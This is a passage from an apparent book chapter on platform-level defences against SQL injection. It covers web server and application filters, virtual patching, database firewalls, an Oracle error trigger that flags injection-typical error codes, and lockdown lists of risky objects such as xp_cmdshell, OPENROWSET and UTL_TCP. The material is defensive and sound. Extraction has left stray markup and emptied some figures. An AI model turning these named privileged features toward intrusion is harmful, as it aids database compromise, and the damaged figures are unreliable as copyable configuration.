consider, such as buffer overflows <strong>and</strong> format string issues.<br />
Web server modules are an important component of runtime security because of the<br />
request <strong>and</strong> response h<strong>and</strong>ling APIs they expose. This allows you to extend the behavior<br />
of the Web server to meet your specific needs, such as writing a filter for <strong>SQL</strong> injection<br />
protection. Luckily, you can use several freely available Web server filter implementations for<br />
<strong>SQL</strong> injection protection. We already discussed ModSecurity, an Apache API module which<br />
offers considerable <strong>SQL</strong> injection protection. What follows is a brief description of UrlScan<br />
<strong>and</strong> WebKnight, ISAPI filters that plug into the IIS Web server platform <strong>and</strong> provide <strong>SQL</strong><br />
injection protection:<br />
■■<br />
UrlScan In June 2008, Microsoft released Version 3.1 of UrlScan as an upgrade to<br />
the 2.5 version originally released as part of the IIS Lock Down Tool. Like its<br />
predecessor, 3.1 is a free ISAPI filter that blocks certain malicious requests; however,<br />
this version is geared toward application-level attacks—specifically, <strong>SQL</strong> injection,<br />
as it was released in response to the mass <strong>SQL</strong> injection worms that began infecting<br />
Web sites in early 2008. This new version supports creating custom rules for<br />
blocking certain malicious requests; however, its protection is limited to querystrings,<br />
headers, <strong>and</strong> cookies. You can apply the rules to any Web resource hosted on the<br />
server, such as classic ASP <strong>and</strong> ASP.NET resources. It also enhances the normal<br />
IIS logging facilitates, supports a logging-only mode, <strong>and</strong> is configurable from the<br />
urlscan.ini file.
388 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
■■<br />
Unfortunately, regular expressions are not supported <strong>and</strong> POST data is not<br />
protected. These two limitations make UrlScan a less-than-optimal solution for<br />
<strong>SQL</strong> injection protection. Because it is easy to install, it could be useful for legacy<br />
applications where code modifications are not an option <strong>and</strong> a quick b<strong>and</strong>-aid<br />
solution is needed.<br />
You can find more information on UrlScan at http://learn.iis.net/page.aspx/<br />
473/using-urlscan/ <strong>and</strong> you can download it at www.microsoft.com/downloads/<br />
details.aspx?familyid=EE41818F-3363-4E24-9940-321603531989&displaylang=en.<br />
WebKnight Like UrlScan, WebKnight is implemented as an IIS ISAPI filter that<br />
blocks certain malicious requests. It matches all of the features offered by UrlScan,<br />
<strong>and</strong> by far its biggest benefit over UrlScan is that it can check POST data for<br />
malicious input. It is highly configurable <strong>and</strong> comes with a GUI, which makes it<br />
easier to configure than UrlScan. In fact, you can import your UrlScan settings into<br />
WebKnight. Unfortunately, like UrlScan, WebKnight does not support regular<br />
expressions <strong>and</strong> so is limited to blacklist keyword validation. Additionally, POST<br />
data protection requires that you set up WebKnight as a global filter, which for<br />
IIS 6.0 Web servers means running in IIS 5.0 Isolation Mode.<br />
WebKnight is a better solution than UrlScan when it comes to <strong>SQL</strong> injection<br />
due to its more comprehensive coverage of the request. It is also easy to install,<br />
but its lack of support for regular expressions <strong>and</strong> a positive security model make it<br />
more of a quick b<strong>and</strong>-aid solution or an initial defense mechanism against<br />
automated <strong>SQL</strong> injection worms.<br />
You can download WebKnight at www.aqtronix.com.<br />
Tools & Traps…<br />
Know Your Filter<br />
Before using a filter to protect your Web application from <strong>SQL</strong> injection, it’s important<br />
that you underst<strong>and</strong> how the filter works <strong>and</strong> the type of protection it provides.<br />
Although filters are valuable runtime security tools, they can introduce a false sense<br />
of security if you do not completely underst<strong>and</strong> their behavior <strong>and</strong> security model.<br />
Microsoft’s UrlScan 3.1 is a good example of this, as it provides only querystring,<br />
header, <strong>and</strong> cookie protection. Pages with POST parameters vulnerable to <strong>SQL</strong><br />
injection will be left exposed to exploitation.
Application Filters<br />
Platform-Level <strong>Defense</strong>s • Chapter 9 389<br />
You also can implement filters in the Web application’s programming language or<br />
framework. The architecture is similar to that of Web server plug-ins: Modular code executes<br />
as requests <strong>and</strong> responses pass through a series of phases. You can use the ASP.NET System.<br />
Web.IHttpModule interface <strong>and</strong> the javax.servlet.Filter interface to implement the filter pattern.<br />
You can then add them to an application without code changes <strong>and</strong> activate them<br />
declaratively in the application configuration file. Figure 9.8 shows an example code snippet<br />
of the doFilter method of a custom J2EE Filter class. This method is called for each request/<br />
response pair due to a request for a J2EE Web resource ( JSP file, servlet, etc.).<br />
Figure 9.8 Code Snippet of a Custom J2EE Filter Class<br />
public class SqlInjDetectionFilter implements Filter {<br />
}<br />
public void doFilter(ServletRequest req, ServletResponse res,<br />
{<br />
chain filterChain) throws IOException, ServletException<br />
// Check request data for malicious characters<br />
doDetectSqlI(req, res);<br />
// Call next filter in the chain<br />
chain.doFilter(servletRequest, servletResponse);<br />
}<br />
In terms of runtime protection, application filters are really nice because they can be<br />
developed independent of the application, deployed as a st<strong>and</strong>-alone .dll or .jar file,<br />
<strong>and</strong> turned on immediately. This means this solution can be deployed more quickly in<br />
certain organizations because Web server configuration changes are not required (in many<br />
organizations, application developers do not have access to the Web servers <strong>and</strong> so must<br />
coordinate with the Web server team to make the configuration changes associated with a<br />
Web server filter). Because these filters are implemented in the same programming language<br />
as the application, they can extend or closely wrap existing application behavior. For this<br />
same reason, their utility is limited to applications built on the same framework (refer to the<br />
Tools <strong>and</strong> Traps sidebar, “Protecting Web Applications with ASP.NET <strong>and</strong> IIS,” for<br />
information on how you can overcome this limitation).<br />
Similar to Web server filters, application filters allow you to add security features, such as<br />
malicious request detection, prevention, <strong>and</strong> logging, to vulnerable Web applications. Because<br />
they can be written in feature-rich object-oriented languages such as Java <strong>and</strong> C#, they are<br />
usually less complex to code <strong>and</strong> do not introduce new vulnerability classes such as buffer<br />
overflows. OWASP Stinger <strong>and</strong> Secure Parameter Filter (SPF) are free application filters that
390 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
you can use to detect <strong>and</strong> block <strong>SQL</strong> injection attacks. OWASP Stinger is a J2EE filter <strong>and</strong><br />
you can download it at www.owasp.org/index.php/Category:OWASP_Stinger_Project.<br />
SPF is an ASP.NET HttpModule <strong>and</strong> you can download it at www.gdssecurity.com/l/spf/.<br />
Tools & Traps…<br />
Protecting Web Applications with ASP.NET <strong>and</strong> IIS<br />
Web applications that are not built on the .NET Framework, but run on IIS (PHP, classic<br />
ASP, Perl, etc.), can be processed by ASP.NET code modules by mapping their file type<br />
(.php, .asp, .pl, etc.) to an ASP.NET ISAPI dynamic link library (DLL). You can configure<br />
this under the application’s configuration in IIS with the Application Configuration |<br />
Mappings tab. In this scenario, an ASP.NET HttpModule that performs input validation<br />
<strong>and</strong> logging can now be leveraged on non-ASP.NET Web applications. However, there<br />
are limitations on what you can do to the request <strong>and</strong> response, especially in the area<br />
of response transformation.<br />
The IIS 7.0 ASP.NET Integrated Mode enhances this capability further by combining<br />
the ASP.NET request pipeline with the IIS core request pipeline. Essentially, you can<br />
plug ASP.NET HttpModules into IIS <strong>and</strong> have control over the entire request <strong>and</strong><br />
response that in previous versions of IIS was possible only with an ISAPI filter. This gives<br />
HttpModules the capability to perform comprehensive processing of requests <strong>and</strong><br />
responses, <strong>and</strong> permits a module such as SPF to provide non-editable input protection<br />
to non-ASP.NET Web applications through transformation of response content.<br />
For more information on the type of protection SPF provides, refer to “Non-Editable<br />
versus Editable Input Protection.”<br />
Implementing the Filter<br />
Pattern in Scripted Languages<br />
For Web scripting languages, the filter pattern can be more difficult to implement. Technologies<br />
such as PHP <strong>and</strong> classic ASP don’t provide built-in interfaces for hooking into request/<br />
response h<strong>and</strong>ling before/after page execution. You could use a Web server filter or even an<br />
application filter (refer to the Tools <strong>and</strong> Traps sidebar, “Protecting Web Applications with ASP.<br />
NET <strong>and</strong> IIS,” for more details) to protect a vulnerable classic ASP application; however,<br />
this requires administrative privileges on the Web server to make configuration changes,<br />
which may not always be the case or may not be convenient. Additionally, you may not want<br />
to modify the code for reasons discussed at the start of “Using Runtime Protection.”
Platform-Level <strong>Defense</strong>s • Chapter 9 391<br />
For PHP Web applications, you can leverage the auto_ prepend_ file <strong>and</strong> auto_append_ file<br />
configuration directives in the php.ini file. These directives point to PHP files that will be<br />
executed before <strong>and</strong> after the execution of every PHP script that is requested. The added-in<br />
logic would loop through the various HTTP request collections (querystring, POST,<br />
cookies, headers, etc.) <strong>and</strong> validate <strong>and</strong>/or log as necessary.<br />
An alternative for both PHP <strong>and</strong> classic ASP applications is to use include files.<br />
This requires code modification in the form of adding include directives on every application<br />
page. Similarly, the included logic would loop through the various HTTP request collections<br />
<strong>and</strong> validate <strong>and</strong>/or log as necessary.<br />
Filtering Web Service Messages<br />
The intercepting filter pattern is also easy to apply to XML Web Services with custom input<br />
<strong>and</strong> output filters. An input filter could perform validation of method parameters <strong>and</strong> log<br />
<strong>SQL</strong> injection attempts. You also could use an output filter to suppress error details, such as<br />
those that often leak out in the faultstring of the Soap Fault message. The .NET Web Services<br />
<strong>and</strong> Apache Axis platforms provide mechanisms for filtering inbound <strong>and</strong> outbound messages.<br />
ModSecurity can also h<strong>and</strong>le inbound XML messages to perform validation <strong>and</strong> logging<br />
with the XML TARGET. Validation can be performed with XPATH queries or against a<br />
schema or document type definition (DTD) file. Commercial XML firewalls can also be<br />
considered, although they are typically network appliances <strong>and</strong> likely overkill if you are just<br />
looking for <strong>SQL</strong> injection protection.<br />
Non-Editable versus<br />
Editable Input Protection<br />
Almost every filter implementation employs blacklist protection, whereas whitelist validation,<br />
which is much more powerful <strong>and</strong> effective against <strong>SQL</strong> injection, is less prevalent <strong>and</strong> often<br />
complex to configure. This is likely because defining an exact match (i.e., whitelist) for every<br />
request parameter is a daunting task, even if a learning mode is available. This is especially<br />
true for inputs that except free-form text, such as textboxes.<br />
Another input validation strategy to consider is classifying application inputs as<br />
editable <strong>and</strong> non-editable, <strong>and</strong> locking down the non-editable inputs so that they cannot<br />
be manipulated. Non-editable inputs are those that end users do not need to modify<br />
directly—hidden form fields, URIs <strong>and</strong> querystring parameters, cookies, etc. The theory<br />
behind the strategy is that the application should permit users to perform only those<br />
actions that the user interface has presented to them. The idea is to leverage HTTP<br />
responses at runtime to identify all legitimate requests (forms <strong>and</strong> links), collect the state<br />
of each possible request, <strong>and</strong> then validate subsequent requests against the stored state<br />
information. For many applications, non-editable inputs are the majority of input accepted<br />
by an application. Therefore, if you can lock these down automatically at runtime, you can
392 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
then focus your efforts on comprehensively validating the editable inputs, which is usually<br />
a much more manageable task.<br />
Examples of technologies that implement this strategy are HTTP Data Integrity<br />
Validator (HDIV) <strong>and</strong> SPF. You can use HDIV to protect most J2EE Web applications that<br />
follow the Model-View-Controller (MVC) pattern <strong>and</strong> you can download it at www.hdiv.<br />
org. You can use SPF to protect ASP.NET Web applications when run on IIS 6.0; however,<br />
it can be leveraged to protect virtually any Web application when run on IIS 7.0. Refer to<br />
the Tools <strong>and</strong> Traps sidebar, “Protecting Web Applications with ASP.NET <strong>and</strong> IIS,” for more<br />
information. You can download SPF at www.gdssecurity.com/l/spf/.<br />
URL/Page-Level Strategies<br />
Let’s look at some other techniques for virtual-patching a vulnerable URL or page without<br />
changing the source code.<br />
Page Overriding<br />
If a page is vulnerable <strong>and</strong> needs replacing, you can create a replacement page or class that<br />
is substituted at runtime. The substitution is accomplished with configuration in the Web<br />
application’s configuration file. In ASP.NET applications, you can use HTTP h<strong>and</strong>lers to<br />
accomplish this task.<br />
Figure 9.9 shows a custom HTTP h<strong>and</strong>ler configured to h<strong>and</strong>le requests to<br />
PageVulnToSqlI.aspx instead of the vulnerable page itself. The substituted h<strong>and</strong>ler class<br />
implements the logic of the original page in a secure manner. This could include stringent<br />
validation of request parameters <strong>and</strong> the use of secure data access objects.<br />
Figure 9.9 Configuring an HTTP H<strong>and</strong>ler in web.config<br />
<br />
<br />
<br />
You can use a similar approach in the deployment descriptor of a J2EE Web application.<br />
You can map the vulnerable URL to a servlet that h<strong>and</strong>les the request in a secure manner, as<br />
shown in Figure 9.10.
Platform-Level <strong>Defense</strong>s • Chapter 9 393<br />
Figure 9.10 Configuring a Substitute Servlet in web.xml<br />
<br />
SecureServlet<br />
chapter9.examples.SecureServletClass<br />
<br />
..<br />
<br />
<br />
SecureServlet<br />
/ServletVulnToSqli<br />
<br />
URL Rewriting<br />
A somewhat similar technique to page overriding is URL rewriting. You can configure<br />
the Web server or application framework to take requests that are made to a vulnerable page<br />
or URL <strong>and</strong> redirect them to an alternative version of the page. This new version of the<br />
page would implement the logic of the original page in a secure manner. The redirection<br />
should be performed server-side so that it remains seamless to the client. There are<br />
a number of ways to accomplish this depending on the Web server <strong>and</strong> application<br />
platform. The Apache module mod_rewrite <strong>and</strong> the .NET Framework urlMappings element<br />
are two examples.<br />
Resource Proxying/Wrapping<br />
You can combine resource proxying/wrapping with either page overriding or URL<br />
rewriting to minimize the amount of custom coding needed in the replacement page.<br />
When the replacement page h<strong>and</strong>les the rewritten request, it would iterate through the<br />
request parameters (querystring, POST, cookies, etc.) <strong>and</strong> perform the required validations.<br />
If the request is deemed safe, the request would be permitted to pass on to the vulnerable<br />
page via an internal server request. The vulnerable page would then h<strong>and</strong>le the input <strong>and</strong><br />
perform whatever rendering is needed. Passing input to the vulnerable page in this manner<br />
is okay because the replacement page already performed the necessary validation. Essentially,<br />
the replacement page wraps the vulnerable page, but does not require duplication of logic.<br />
Aspect-Oriented Programming (AOP)<br />
Aspect-oriented programming is a technique for building common, reusable routines that<br />
can be applied applicationwide. During development this facilitates separation of core application<br />
logic <strong>and</strong> common, repeatable tasks (input validation, logging, error h<strong>and</strong>ling, etc.).
394 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
At runtime, you can use AOP to hot-patch applications that are vulnerable to <strong>SQL</strong> injection,<br />
or embed intrusion detection <strong>and</strong> audit logging capabilities directly into an application<br />
without modifying the underlying source code. The centralization of security logic is similar<br />
to the intercepting filter previously discussed, except the benefits of AOP can extend well<br />
beyond the Web tier. You can apply security aspects to data access classes, thick client<br />
applications, <strong>and</strong> middle-tier components, such as Enterprise JavaBeans (EJBs). For example,<br />
you could implement checks for insecure dynamic <strong>SQL</strong> libraries (e.g., executeQuery( )),<br />
prevent the query from executing, <strong>and</strong> log the offending call for follow-up remediation<br />
efforts. There are a number of AOP implementations, but some of the more common ones<br />
are AspectJ, Spring AOP, <strong>and</strong> Aspect.NET.<br />
Application Intrusion<br />
Detection Systems (IDSs)<br />
You could use traditional network-based IDSs to detect <strong>SQL</strong> injection attacks; however,<br />
these IDSs are often not optimal, as they are far removed from the application <strong>and</strong> Web<br />
server. However, if you already have one of these running on your network you could still<br />
leverage it for an initial line of defense.<br />
As mentioned previously, a WAF can serve as a very good IDS because it operates at the<br />
application layer <strong>and</strong> can be finely tuned for the specific application being protected.<br />
Most WAFs come with a passive mode <strong>and</strong> with alerting capabilities. In many production<br />
application environments, using a security filter or WAF in this capacity is preferred. You can<br />
use them to detect attacks <strong>and</strong> alert administrators who can then decide what should be<br />
done about the vulnerability—for example, perhaps enabling blocking of malicious requests<br />
for the specific page/parameter combination or applying a virtual patch.<br />
Another option is an embedded solution such as PHPIDS (http://php-ids.org/).<br />
PHPIDS does not filter or sanitize input, but rather detects attacks <strong>and</strong> takes action based on<br />
its configuration. This could range from simple logging to sending out an emergency e-mail<br />
to the development team, displaying a warning message for the attacker or even ending the<br />
user’s session.<br />
Database Firewall<br />
The last runtime protection technique we’ll cover is the database firewall, which is essentially<br />
a proxy server that sits between the application <strong>and</strong> the database. The application connects<br />
to the database firewall <strong>and</strong> sends the query as though it were normally connecting to the<br />
database. The database firewall analyzes the intended query <strong>and</strong> passes it on to the database<br />
server for execution if deemed safe. Alternatively, it can prevent the query from being run<br />
if malicious. It can also serve as an application-level IDS for malicious database activity by<br />
monitoring connections in passive mode <strong>and</strong> altering administrators of suspicious behavior.<br />
In terms of <strong>SQL</strong> injection, database firewalls could potentially be just as effective if not
Platform-Level <strong>Defense</strong>s • Chapter 9 395<br />
more so than WAFs. Consider that the queries the Web application sends to the database<br />
are, for the most part, a known quantity of comm<strong>and</strong>s, <strong>and</strong> their structure is known as<br />
well. You can leverage this information to configure a highly tuned set of rules that takes<br />
appropriate action (log, block, etc.) against unusual or malicious queries before ever hitting<br />
the database. One of the hardest problems with locking down input in a WAF is that<br />
malicious users can send in any combination of requests to the Web server. An example<br />
open source implementation is Green<strong>SQL</strong>, which you can download at www.greensql.net.<br />
Securing the Database<br />
When an attacker has an exploitable <strong>SQL</strong> injection vulnerability, he can take one of two<br />
primary exploit paths. He can go after the application data itself, which depending on the<br />
application <strong>and</strong> the data could be very lucrative. This is especially true if the application<br />
h<strong>and</strong>les <strong>and</strong> insecurely stores personally identifiable information or financial data, such as<br />
bank account <strong>and</strong> credit card information. Alternatively, the attacker may be interested in<br />
leveraging the database server to penetrate internal, trusted networks. In this section, we’re<br />
going to look at ways to limit unauthorized access to application data. Then we’ll look at<br />
some techniques for hardening the database server to help prevent privilege escalation <strong>and</strong><br />
limiting access to server resources outside the context of the target database server. You should<br />
fully test the steps we’ll be covering in a non-production environment first, to avoid breaking<br />
the functionality of existing applications. New applications have the benefit of building these<br />
recommendations into the development life cycle early to avoid dependencies on unnecessary<br />
<strong>and</strong> privileged functionality.<br />
Locking Down the Application Data<br />
Let’s first examine some techniques restricting the scope of an <strong>SQL</strong> injection attack to the<br />
application database only. We’re also going to look at ways to restrict access even if the<br />
attacker has been successfully s<strong>and</strong>boxed to the application database.<br />
Use the Least-Privileged Database Login<br />
Applications should connect to the database server in the context of a login that has permissions<br />
for performing required application tasks only. This critical defense can significantly mitigate<br />
the risk of <strong>SQL</strong> injection, by restricting what an attacker can access <strong>and</strong> execute when<br />
exploiting the vulnerable application. For example, a Web application used for reporting purposes,<br />
such as checking the performance of your investment portfolio, should ideally access the<br />
database with a login that has inherited only the permissions on objects (stored procedures,<br />
tables, etc.) needed to produce this data. This could be EXECUTE permissions on several<br />
stored procedures <strong>and</strong> possibly SELECT permissions on a h<strong>and</strong>ful of table columns. In the<br />
event of <strong>SQL</strong> injection, this would at least limit the possible set of comm<strong>and</strong>s to the stored<br />
procedures <strong>and</strong> tables within the application database <strong>and</strong> prevent malicious <strong>SQL</strong> outside this
396 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
context, such as dropping tables or executing operating system comm<strong>and</strong>s. It’s important to<br />
remember that even with this mitigating control the attacker may still be able to circumvent<br />
business rules <strong>and</strong> view the portfolio data of another user.<br />
To determine the permissions assigned to a database login, find its role membership <strong>and</strong><br />
remove any unnecessary or privileged roles, such as the public or database administrator role.<br />
Ideally, the login should be a member of one (or possibly more) custom application roles.<br />
A follow-up step is to audit permissions assigned to custom application roles to ensure that<br />
they are locked down appropriately. During a database audit, it is very common to find<br />
unnecessary UPDATE or INSERT permissions assigned to custom application roles<br />
intended for read-only access. These audit <strong>and</strong> subsequent cleanup steps can be performed<br />
with graphical management tools that often accompany the database server platform or with<br />
<strong>SQL</strong> via the query console.<br />
Revoke PUBLIC Permissions<br />
Every database server platform has a default role to which every login belongs, usually called<br />
the public role, which has a default set of permissions that includes access to system objects.<br />
Attackers use this default access to query system catalogs to map out database schema <strong>and</strong><br />
target the juiciest tables for subsequent querying, such as those storing application login<br />
credentials. The public role is also assigned permission to execute built-in system stored<br />
procedures, packages, <strong>and</strong> functions used for administrative purposes.<br />
Usually you cannot drop the public role; however, it is recommended that you not grant<br />
additional permissions to the public role, because each database user inherits the permissions<br />
of this role. You should revoke public role permissions from as many system objects as possible.<br />
Additionally, you must revoke superfluous permissions granted to the public role on custom<br />
database objects (such as application tables <strong>and</strong> stored procedures) unless a justifiable reason<br />
for the permissions exists. If necessary, you should assign database permissions to a custom<br />
role that you can use to grant a default level of access to specific users <strong>and</strong> groups.<br />
Use Stored Procedures<br />
From a security perspective, you should encapsulate application <strong>SQL</strong> queries within stored<br />
procedures <strong>and</strong> grant only EXEC permissions on those objects. All other permissions,<br />
such as SELECT, INSERT, <strong>and</strong> so on, on the underlying objects can be revoked. In the<br />
event of <strong>SQL</strong> injection, a least-privileged database login that has only EXECUTE<br />
permissions on application stored procedures makes it more difficult to return arbitrary result<br />
sets to the browser. This does not guarantee safety from <strong>SQL</strong> injection, as the insecure code<br />
could not lie within the stored procedure itself. Additionally, it may be possible to obtain<br />
result sets via other means, such as with blind <strong>SQL</strong> injection techniques.
Use Strong Cryptography<br />
to Protect Stored Sensitive Data<br />
Platform-Level <strong>Defense</strong>s • Chapter 9 397<br />
A key mitigating control against unauthorized viewing of sensitive data in the database is<br />
the use of strong cryptography. The options include storing a mathematical hash of the data<br />
(rather than the data itself) or storing the data encrypted with a symmetric algorithm. In both<br />
cases, you should use only public algorithms deemed cryptographically strong. You should<br />
avoid homegrown cryptographic solutions at all costs.<br />
If the data itself does not require storage, consider an appropriately derived mathematical<br />
hash instead. An example of this is data used for challenging the identity of a user, such as<br />
passwords or security question answers. If an attacker is able to view the table storing this<br />
data, only password hashes will be returned. The attacker must go through the time-consuming<br />
exercise of cracking password hashes to obtain the actual credentials. Another clear benefit to<br />
hashing is that it eliminates the key management issues associated with encryption. To stay<br />
consistent with security best practices, ensure that the hashing algorithm of choice has not<br />
been determined mathematically susceptible to collisions, such as MD5 <strong>and</strong> SHA-1. Consult<br />
resources such as NIST (http://csrc.nist.gov/groups/ST/hash/policy.html) to find out the<br />
current set of hashing algorithms deemed acceptable for use by federal agencies.<br />
If you must store sensitive data, protect it with a strong symmetric encryption algorithm<br />
such as Advanced Encryption St<strong>and</strong>ard (AES) or Triple DES (Data Encryption St<strong>and</strong>ard).<br />
The primary challenge to encrypting sensitive data is storing the key in a location that the<br />
attacker cannot access easily. You should never store encryption keys client-side, <strong>and</strong> the best<br />
server-side solution for key storage usually depends on the application architecture. If the<br />
key can be provided at runtime, this is ideal as it will only reside in memory on the server<br />
(<strong>and</strong> depending on the application framework it can be possible to protect it while in<br />
memory). However, on-the-fly key generation is usually not feasible or practical in most<br />
enterprise application environments. One possible solution is to store the key in a protected<br />
location on the application server so that the attacker needs to compromise both the database<br />
server <strong>and</strong> the application server to decrypt it. In a Windows environment, you can use the<br />
Data Protection API (DPAPI) to encrypt application data <strong>and</strong> leverage the operating system<br />
to securely store the key. Another Windows-specific option is storing the key in the<br />
Windows Registry, which is a more complex storage format than a flat text file <strong>and</strong> therefore<br />
could be more challenging to view depending on the level of unauthorized access gained by<br />
the attacker. When operating system specific storage options are not available (such as with<br />
a Linux server), you should store the key (or secret used to derive it) on a protected area of<br />
the file system with strict file system ACLs applied. It’s also worth noting that as of Microsoft<br />
<strong>SQL</strong> Server 2005 <strong>and</strong> Oracle Database 10g Release 2, both support column-level encryption<br />
natively. However, these nice built-in features do not provide much additional protection<br />
against <strong>SQL</strong> injection, as this information will usually be transparently decrypted for the<br />
application.
398 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Maintaining an Audit Trail<br />
Maintaining an audit trail of access on application database objects is critical; however,<br />
many applications don’t do this at the database level. Without an audit trail, it is difficult to<br />
know whether the integrity of application data has been maintained given an <strong>SQL</strong> injection<br />
attack. The server transaction log might provide some detail; however, this log contains<br />
systemwide database transactions, making it hard to track down application-specific transactions.<br />
All stored procedures could be updated to incorporate auditing logic; however, a better solution<br />
is database triggers. You can use triggers to monitor actions performed on application<br />
tables, <strong>and</strong> you don’t have to modify existing stored procedures to begin taking advantage<br />
of this functionality. Essentially, you can easily add this type of functionality to existing<br />
applications without having to modify any data access code. When using triggers, it’s important<br />
to keep the logic simple to avoid possible performance penalties associated with the additional<br />
code, <strong>and</strong> to ensure that the trigger logic is written securely to avoid <strong>SQL</strong> injection within<br />
these objects. Let’s take a closer look at Oracle database triggers to better underst<strong>and</strong> how<br />
triggers can be leveraged to detect possible <strong>SQL</strong> injection attacks.<br />
Oracle Error Triggers<br />
Oracle offers a feature called database triggers. These triggers can fire databasewide in case of<br />
special events such as the creation of a Data Definition Language (DDL; e.g., DDL trigger)<br />
or a database error (e.g., ERROR trigger). This offers a simple <strong>and</strong> easy way to detect <strong>SQL</strong><br />
injection attempts.<br />
In most cases, <strong>SQL</strong> injection attempts, at least in the beginning of an attack, will create<br />
error messages such as “ORA-01756 Single quote not properly terminated” or “ORA-<br />
01789 Query block has incorrect number of result columns”. The number of these error<br />
messages is small, <strong>and</strong> in most cases they are unique to <strong>SQL</strong> injection attacks, therefore<br />
keeping the number of false positives low.<br />
The following code will find <strong>and</strong> document <strong>SQL</strong> injection attempts in an Oracle<br />
database:<br />
-- Purpose: Oracle Database Error Trigger to detect <strong>SQL</strong> injection <strong>Attacks</strong><br />
-- Version: v 0.9<br />
-- Works against: Oracle 9i, 10g <strong>and</strong> 11g<br />
-- Author: Alex<strong>and</strong>er Kornbrust of Red-Database-Security GmbH<br />
-- must run as user SYS<br />
-- latest version: http://www.red-database-security.com/scripts/oracle_error_<br />
trigger.html<br />
--<br />
-- Create a table containing the error messages<br />
create table system.oraerror (<br />
id NUMBER,
Platform-Level <strong>Defense</strong>s • Chapter 9 399<br />
log_date DATE,<br />
log_usr VARCHAR2(30),<br />
terminal VARCHAR2(50),<br />
err_nr NUMBER(10),<br />
err_msg VARCHAR2(4000),<br />
stmt CLOB<br />
);<br />
-- Create a sequence with unique numbers<br />
create sequence system.oraerror_seq<br />
start with 1<br />
increment by 1<br />
minvalue 1<br />
nomaxvalue<br />
nocache<br />
nocycle;<br />
CREATE OR REPLACE TRIGGER after_error<br />
AFTER SERVERERROR ON DATABASE<br />
DECLARE<br />
pragma autonomous_transaction;<br />
id NUMBER;<br />
sql_text ORA_NAME_LIST_T;<br />
v_stmt CLOB;<br />
n NUMBER;<br />
BEGIN<br />
SELECT oraerror_seq.nextval INTO id FROM dual;<br />
--<br />
n := ora_sql_txt(sql_text);<br />
--<br />
IF n >= 1<br />
THEN<br />
FOR i IN 1..n LOOP<br />
v_stmt := v_stmt || sql_text(i);<br />
END LOOP;<br />
END IF;<br />
--<br />
FOR n IN 1..ora_server_error_depth LOOP<br />
--<br />
- log only potential <strong>SQL</strong> injection attempts<br />
-- alternatively it’s possible to log everything
400 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
IF ora_server_error(n) in ('900','906','907','911','917','920','923','933','970',<br />
'1031','1476','1719','1722','1742','1756','1789','1790','24247','29257','29540')<br />
THEN<br />
-- insert the attempt including the <strong>SQL</strong> statement into a table<br />
INSERT INTO system.oraerror VALUES (id, sysdate, ora_login_user, ora_client_<br />
ip_address, ora_server_error(n), ora_server_error_msg(n), v_stmt);<br />
-- send the information via email to the DBA<br />
-- <br />
COMMIT;<br />
END IF;<br />
END LOOP;<br />
--<br />
END after_error;<br />
/<br />
Locking Down the Database Server<br />
Once the application data has been secured, you still need to take a few additional steps<br />
to harden the database server itself. In a nutshell, you want to make sure the systemwide<br />
configuration is secured in a manner that is consistent with the security principle of least<br />
privilege <strong>and</strong> that the database server software is up to date <strong>and</strong> patched. If you comply with<br />
these two key directives, it will be very difficult for an attacker to access anything outside the<br />
scope of the intended application data. Let’s take a closer look at some specific<br />
recommendations.<br />
Additional Lockdown of System Objects<br />
Besides revoking public role permissions on system objects, consider taking additional steps<br />
to further lock down access to privileged objects, such as those used for system administration,<br />
executing operating system comm<strong>and</strong>s, <strong>and</strong> making network connections. Although these<br />
features are useful to database administrators, they are also just as useful (if not more so)<br />
to an attacker who has gained direct access to the database. Consider restricting by ensuring<br />
that superfluous permissions are not granted to application roles, disabling access to privileged<br />
objects systemwide via server configuration, or dropping from the server completely<br />
(to avoid reenabling should privilege escalation occur).<br />
On Oracle, you should restrict the ability to run operating system comm<strong>and</strong>s <strong>and</strong> to<br />
access files on the operating system level from the database. To ensure that (PL/)<strong>SQL</strong> injection<br />
problems cannot be used to run operating system comm<strong>and</strong>s or access files, do not grant the<br />
following privileges to the Web application user: CREATE ANY LIBRARY, CREATE<br />
ANY DIRECTORY, ALTER SYSTEM, or CREATE JOB. Also, you should remove the<br />
PUBLIC grant at least from the following packages if it is not needed: UTL_FILE, UTL_<br />
TCP, UTL_MAIL, UTL_SMTP, UTL_INADDR, DBMS_ADVISOR, DBMS_<strong>SQL</strong>, <strong>and</strong>
Platform-Level <strong>Defense</strong>s • Chapter 9 401<br />
DBMS_XMLGEN. If the functionality of these packages is required it should be used only<br />
via secure application roles.<br />
In <strong>SQL</strong> Server, you should consider dropping dangerous stored procedures such as<br />
xp_cmdshell, as well as the procedures that match xp_reg∗, xp_instancereg∗, <strong>and</strong> sp_OA∗.<br />
If this is not feasible, audit these objects <strong>and</strong> revoke any permissions that were unnecessarily<br />
assigned.<br />
Restrict Ad Hoc Querying<br />
Microsoft <strong>SQL</strong> Server supports a comm<strong>and</strong> called OPENROWSET to query remote <strong>and</strong><br />
local data sources. Remote querying is useful in that it can be leveraged to attack other<br />
database servers on connected networks. Querying the local server with this function allows<br />
an attacker to reauthenticate to the server in the context of a more privileged <strong>SQL</strong> Server<br />
database login. You can disable this feature in the Windows Registry by setting<br />
DisallowAdhocAccess to 1 for each data provider at HKLM\Software\Microsoft\<br />
MS<strong>SQL</strong>Server\Providers.<br />
Similarly, Oracle supports ad hoc querying of remote servers via database links. By default,<br />
a normal user does not require this privilege <strong>and</strong> you should remove it from the account.<br />
Check the CREATE DATABASE LINK privilege (part of the connect role until Oracle 10.1)<br />
to ensure that only required logins <strong>and</strong> roles are assigned to avoid attackers creating new links.<br />
Strengthen Controls<br />
Surrounding Authentication<br />
You should review all database logins, <strong>and</strong> disable or delete those that are unnecessary,<br />
such as default accounts. Additionally, you should enable password strength within the<br />
database server to prevent lazy administrators from selecting weak passwords. Attackers<br />
can leverage weakly protected accounts to reauthenticate to the database server <strong>and</strong><br />
potentially elevate privilege. Lastly, enable server auditing to monitor suspicious activity,<br />
especially failed logins.<br />
In <strong>SQL</strong> Server databases, consider exclusive use of Integrated Windows Authentication<br />
in favor of the less secure <strong>SQL</strong> Server Authentication. When you do this, attackers will be<br />
unable to reauthenticate using something such as OPENROWSET; in addition, it reduces<br />
the possibility of sniffing passwords over the network, <strong>and</strong> can leverage the Windows<br />
